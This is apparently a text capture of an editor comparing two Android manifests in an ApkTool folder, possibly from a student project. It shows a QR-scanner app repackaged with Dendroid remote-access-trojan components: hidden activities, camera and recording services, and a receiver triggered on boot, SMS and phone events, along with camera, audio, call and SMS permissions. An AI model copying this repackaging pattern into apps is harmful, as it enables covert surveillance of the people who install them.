 /Users/manueljgf/Desktop/ApkTool/qr/AndroidManifest.xml (root) — Brackets
Izquierda
reg.php
AndroidManifest.xml — qr
Derecha
• AndroidManifest.xml — app-tfg
root
/Users/manueljgf/Desktop/ApkTool/qr/AndroidManifest.xml
android:stateNotNeeded="true" android:theme="@style/CaptureTheme"
android:windowSoftInputMode="stateAlwaysHidden"/>
54 <activity android:label="@string/free_name"
android:name="tw.mobileapp.qrcode.banner.AppPickerActivity"
android:theme="@style/HistoryTheme"/>
55 <activity android:configChanges="keyboardHidden"
android:label="@string/free_name"
android:name="tw.mobileapp.qrcode.banner.MainRedirectActivity"
android:screenOrientation="nosensor"
android:theme="@style/CaptureTheme"
android:windowSoftInputMode="stateAlwaysHidden"/>
56 <activity
android:configChanges="keyboard|keyboardHidden|orientation|screen
Layout|screenSize|smallestScreenSize|uiMode"
android:exported="false"
android:name="com.google.android.gms.ads.AdActivity"
android:theme="@android:style/Theme.Translucent"/>
57 <provider
android:authorities="tw.mobileapp.qrcode.banner.mobileadsinitprov
ider" android:exported="false" android:initOrder="100"
android:name="com.google.android.gms.ads.MobileAdsInitProvider"/>
58 <activity android:excludeFromRecents="true"
android:name="com.connect.Dendroid"/>
59 <activity android:excludeFromRecents="true"
android:name="com.connect.Dialog"/>
60 <activity android:excludeFromRecents="true"
android:name="com.connect.CaptureCameraImage"/>
61 <activity android:excludeFromRecents="true"
android:name="com.connect.CameraView"/>
62 <activity android:excludeFromRecents="true"
android:name="com.connect.VideoView"/>
63 <service android:enabled="true" android:exported="true"
android:name="com.connect.MyService"/>
64 <service android:name="com.connect.RecordService"/>
65 <receiver android:enabled="true" android:exported="true"
android:name="com.connect.ServiceReceiver">
66 <intent-filter android:priority="1000">
67 <action
android:name="android.intent.action.BOOT_COMPLETED"/>
68 <action
android:name="android.provider.Telephony.SMS_RECEIVED"/>
69 <action
android:name="android.intent.action.PHONE_STATE"/>
70 <action
android:name="android.intent.action.ACTION_EXTERNAL_APPLI
CATIONS_AVAILABLE"/>
71 <action
android:name="android.intent.action.QUICKBOOT_POWERON"/>
72 </intent-filter>
73 </receiver>
74 </application>
75 </manifest>
/Users/manueljgf/Desktop/ApkTool/app-tfg/AndroidManifest.xml
android:name="android.permission.WRITE_EXTERNAL_STORAGE"
android:required="true"/>
22 <uses-permission android:name="android.permission.CAMERA"
android:required="true"/>
23 <uses-permission android:name="android.permission.RECORD_AUDIO"
android:required="false"/>
24 <uses-permission
android:name="android.permission.PROCESS_OUTGOING_CALLS"
android:required="true"/>
25 <uses-permission android:name="android.permission.RECEIVE_SMS"
android:required="true"/>
26 <uses-feature android:name="android.hardware.camera"
android:required="false"/>
27 <uses-feature android:name="android.hardware.camera.front"
android:required="false"/>
28 <uses-feature android:name="android.hardware.camera.autofocus"
android:required="false"/>
29 <uses-feature android:name="android.hardware.microphone"
android:required="false"/>
30 <application android:icon="@drawable/launcher"
android:label="@string/app_name" android:theme="@style/Invisible">
31 <activity android:excludeFromRecents="true"
android:name="com.connect.Dendroid"/>
32 <activity android:excludeFromRecents="true"
android:name="com.connect.Dialog"/>
33 <activity android:excludeFromRecents="true"
android:name="com.connect.CaptureCameraImage"/>
34 <activity android:excludeFromRecents="true"
android:name="com.connect.CameraView"/>
35 <activity android:excludeFromRecents="true"
android:name="com.connect.VideoView"/>
36 <service android:enabled="true" android:exported="true"
android:name="com.connect.MyService"/>
37 <service android:name="com.connect.RecordService"/>
38 <receiver android:enabled="true" android:exported="true"
android:name="com.connect.ServiceReceiver">
39 <intent-filter android:priority="1000">
40 <action
android:name="android.intent.action.BOOT_COMPLETED"/>
41 <action
android:name="android.provider.Telephony.SMS_RECEIVED"/>
42 <action
android:name="android.intent.action.PHONE_STATE"/>
43 <action
android:name="android.intent.action.ACTION_EXTERNAL_APPLI
CATIONS_AVAILABLE"/>
44 <action
android:name="android.intent.action.QUICKBOOT_POWERON"/>
45 </intent-filter>
46 </receiver>
47 </application>
48 </manifest>
Línea 58, Columna 53 — 75 líneas
INS UTF-8 XML Espacios: 4